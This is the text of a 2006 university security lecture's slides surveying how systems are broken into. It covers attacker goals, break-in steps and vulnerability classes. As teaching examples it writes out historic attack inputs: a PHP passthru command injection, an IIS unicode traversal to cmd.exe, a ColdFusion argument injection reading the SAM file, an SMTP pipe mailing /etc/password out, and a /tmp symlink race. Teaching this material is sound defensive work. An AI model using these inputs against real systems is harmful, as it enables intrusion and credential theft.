CS 155 Spring 2006 How things goes wrong John Mitchell Lecture
26 Slides216.00 KB
CS 155 Spring 2006 How things goes wrong John Mitchell Lecture 2 April 5
Announcements My office hours Thursdays 2:30-3:30, Gates 476 (or Bytes Café?) Course discussion section Friday 3:15-4:05pm in Gates B01 (live on E3) Start Friday 4/14 Final exam time Tuesday June 13, 7-10 PM Other issues?
General concepts in this course Vulnerabilities How hackers break into systems – Circumvent security mechanisms (e.g., dictionary attack) – Use code for purpose it was not intended (buffer overflow) Defensive programming Build all software with security in mind Make sure your video game is not a boot loader Security Mechanisms Authentication, Access control, Network protocols, Rights management, System monitoring,
This lecture: Security Problems Anatomy of an attack What attackers want Steps in standard break-in Some ways we help them do it Weak input checking Buffer overflow Inappropriate logging Unintended functionality Inappropriate privilege Race conditions Misconfigured systems Lack of diversity
What attackers want Create havoc Make the newspaper, tell their friends Embarrass or harass someone Deface web pages Shut down systems DoS eBay in last 59 minutes of auction DoS sites of business rival or political enemy Steal information Product activation codes for popular games User name and password for bank site Credit card or phone card numbers, identity theft Steal business information or government secrets Break copy protection mechanisms
Some hacker resources Web sites and archives (use Google to find more ) Phrack, www.phrack.org The Hack FAQ, www.nmrc.org/pub/faq/hackfaq/ Piracy: The Art of Cracking, www.textfiles.com/piracy/CRACKING/, including “How To Crack pretty Much Anything”, by ORC IMPORTANT NOTICE We provide these links so you can see how hackers operate and learn to prevent attacks. Do not use these attacks on anyone!!! This course gives you information that can be used for good or evil. It is your ethical responsibility to use this information carefully and considerately. If you do not plan to do so, you are free to drop this class.
Hacker culture Ranges from amusing to offensive probably not written by a 60-year-old in a business suit
Steps in a standard break-in Get your foot in the door Steal a password file and run dictionary attack Sniff passwords off the network, social engineering Use input vulnerability in other network code Use partial access to gain root (admin) access Break some mechanism on the system Set up some way to return Install login program or web server with back door Cover your tracks Disable intrusion detection, virus protection, tripwire program, system functions that show list of running programs,
Other kinds of attack Key loggers Install software that reports stolen information DOS attacks Use compromised machines to flood network
Philippe Biondi, & Fabrice Desclaux Silver Needle in the Skype This presentation will uncover some Skype secrets, hidden behind many levels of obfuscation, showing how bad security by obscurity can be. It will also describe many technics and tools used to go through obfuscation layers and speak Skype Cesar Cerrudo WLSI - Windows Local Shellcode Injection A new technique to create 100% reliable local exploits for Windows operating systems, the technique uses a Windows operating systems design weaknesses that allow low privileged processes to insert data on almost any Windows processes no matter if they are running under higher privileges many more http://www.blackhat.com/html/bh-media-archives/bh-archives-2006.html
Weak input checking General problem Lots of programs have input – – – – – User input Function calls from other modules Configuration files Network packets Web form input Many web site examples – Scripting languages with string input Extensible systems also have serious problems – Modules designed assuming calls come from trusted code – Extend system so untrusted code can call trusted module
Example: PHP passthru Idea PHP passthru(string) executes command Pages can construct string from user input Put “;” in user input to run your favorite command – Morris Internet worm did something similar using “ ” Example passthru(“find . –print xargs cat grep test”); User input ; ls / Runs find . –print xargs cat grep ; ls /
Example: Cold Fusion 2001 CFEXECUTE Example web site code CFSET #STRING# ‘/c: “’ & #form.text# & ‘”C:\inetput\wwroot\*’ CFEXECUTE NAME ‘c:\winnt\system32\findstr.exe’ ARGUMENTS #STRING# OUTPUTFILE “c:\inetpub\wwwroot\output.txt” TIMEOUT “120” /CFEXECUTE Displayed web page Enter a string to search for in files on the disk User input x” c:\winnt\repair\sam “ Executes findstr.exe c:\winnt\repair\sam . possibly with admin privileges See Hoglund and McGraw, Exploiting Software for more info
Unicode vulnerabilities Some web servers check string input Disallow sequences such as ./ or \ But may not check unicode %c0%af for '/' IIS Example, used by Nimda worm http://victim.com/scripts/././winnt/system32/cmd.exe? some command passes some command to cmd command scripts directory of IIS has execute permissions Input checking would prevent that, but not this http://victim.com/scripts/.%c0%af.%c0%afwinnt/system32/. IIS first checks input, then expands unicode see www.sans.org/rr/threats/unicode.php
Buffer overflow Imagine simple password-checking code passwd() { . int funct(char *inp) { char buf[10]; strcpy(buf,inp); } . } Return addr char *inp buf[9] Function storage allocated on run-time stack buf[8] First return address (4 B) Then locations for input parameter buf[1] Then space for buffer (10 chars) buf[0] What if strlen(inp) 10 ? Fill up buffer Write over function parameter Write over return address “Return” will jump to location determined by input
(All fixed) Some examples MSFT indexing service, an extension to IIS telnet site 80 GET /somefile.idq? long buffer Telnet to port 80 and send http GET with buffer over 240 bytes Attacker can take over server Form of attack used by Code Red to propagate TFTP server in Cisco IOS Use overflow vulnerability to take over server (long filename) MS Xbox James Bond 007 game has a save game option Code to restore game has buffer overflow vulnerability Can boot linux or run other code using game as "boot loader“ Many, many more examples
(All fixed) Inappropriate logging PDG soft web transaction processing system Creates logfile that is world-readable: /cgi bin/PDG cart/order.log File contains mailing addresses, credit card numbers, . Can use (or could use) Google to find sites that have this file Bug discovered a few years ago – PDG issued patch: changed protection domain of log file, encrypts log file – 1.5 years later, FBI reports: still lots of sites vulnerable – Admins don't install patches Why? Cisco Resource Manager (CRM) Administrative tool, runs on admin machine Logs everything admin does (including uname/pwd) World-readable file; anyone on system can read it Legato Networker, 2002 Also logs unames/pwds Log file not protected
Unintended functionality Idea Designer tries to add useful features Introduces vulnerability in the process Example %pipe in postscript file allows Ghostview to read, delete files Partial protection: "ghostview -d SAFER" helps Related examples Similar attack on some Unix, Linux PDF readers – Victim clicks on a hyperlink in malicious PDF file – Shell used to start external program to handle hyperlink – Attacker executes arbitrary command with privileges of victim Macro languages (e.g., Word macros) Lesson Think about security implications of features
Unnecessary privileges Principle of least privilege Applications should only have minimal privileges needed to do job Problems with setuid programs running as root Unix allows many programs to run as root - a bad idea In 1999, 50% of sendmail servers were vulnerable Most DNS servers run bind, 60% of them with vulnerabilities Many sendmail attacks and patches over the years Old and amusing attack based on bad input checking telnet victim.com 25 mail from: " /bin/mail [email protected] /etc/password “ rcpt to: somebody@somewhere data . Related examples: Farmer and Venema paper Recommendation Apply principle of least privilege; break program into modules
Race conditions Idea Race conditions lead to many subtle bugs (hard to find, fix, etc.) Specific problems with file permission checks Example: Ghostscript temporary files Ghostscript creates a lot of temporary files Temporary file names under Unix often generated by maketemp() name maketemp("/tmp/gs XXXXXXXX"); fp fopen(name,"w"); Problem: predictable file names, derived from the process ID Attack Create symlink /tmp/gs 12345A - /etc/passwd, at right time This causes Ghostscript to rewrite /etc/passwd. Similar problems with enscript, other programs with temp files Recommendation Use atomic mkstemp() which creates and opens a file atomically Moral: think about concurrent execution of sequential programs
Misconfigured systems Idea Access control depends on configuration Administrators, users make mistakes or keep defaults Example rsh daemon grants permission based on .rhosts file If .rhosts is not set up properly (or someone has modified it), then attacker can gain access. Related attack: X window vulnerability Xscan finds machines with X server port 6000 open Tries to Xopen Display (will succeed if "xhosts *") Dumps user keystrokes to file, can get user password Suggestion Use Google to find Xscan, read source code
Lack of diversity Idea Many systems run similar software Many commercial systems built from public-domain software Example SNMP, mentioned last lecture (network mgmt protocol) Another example: zlib compression library Attack On some input, zlib frees some variable twice Since zlib is used by Apple, Cisco, IBM, ., this vulnerability existed in many places Warning Commonly attacked systems are not the only ones with bugs
Conclusions Many things can go wrong Weak input checking Buffer overflow Inappropriate logging Unintended functionality Inappropriate privilege Race conditions Misconfigured systems Lack of diversity Hackers work hard Some vulnerabilities are hard to find Hackers work hard and find them Next lecture More about buffer overflow, the most common means of attack
SANS Top 20 Security Vulnerabilities Top Vulnerabilities in Windows Systems C1. Backup Software C2. Anti-virus Software C3. PHP-based Applications C4. Database Software C5. File Sharing Applications C6. DNS Software C7. Media Players C8. Instant Messaging Applications C9. Mozilla and Firefox Browsers C10. Other Cross-platform Applications Top Vulnerabilities in UNIX Systems Windows Services Internet Explorer Windows Libraries Microsoft Office and Outlook Express Windows Configuration Weaknesses Top Vulnerabilities in Cross-Platform Applications W1. W2. W3. W4. W5. U1. UNIX Configuration Weaknesses U2. Mac OS X Top Vulnerabilities in Networking Products N1. Cisco IOS and non-IOS Products N2. Juniper, CheckPoint and Symantec Products N3. Cisco Devices Configuration Weaknesses
April 12, 2005 Windows Services Example Exchange SMTP Service (MS05-021) Newly-discovered, privately-reported vulnerability in Microsoft Exchange Server that could allow an attacker to run arbitrary code on the system. An attacker could take complete control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Cause Unchecked buffer in the SMTP service http://www.microsoft.com/technet/security/Bulletin/MS05-021.mspx
October 11, 2005 Internet Explorer Example Security Update for Internet Explorer (MS05-052) A remote code execution vulnerability exists in the way Internet Explorer instantiates COM objects that are not intended to be instantiated in Internet Explorer. An attacker could exploit the vulnerability by constructing a malicious Web page that could potentially allow remote code execution if a user visited the malicious Web site. An attacker who successfully exploited this vulnerability could take complete control of an affected system. Cause When Internet Explorer tries to instantiate certain COM objects as ActiveX controls, the COM objects may corrupt system memory in such a way that an attacker could execute arbitrary code. http://www.microsoft.com/technet/security/Bulletin/MS05-052.mspx































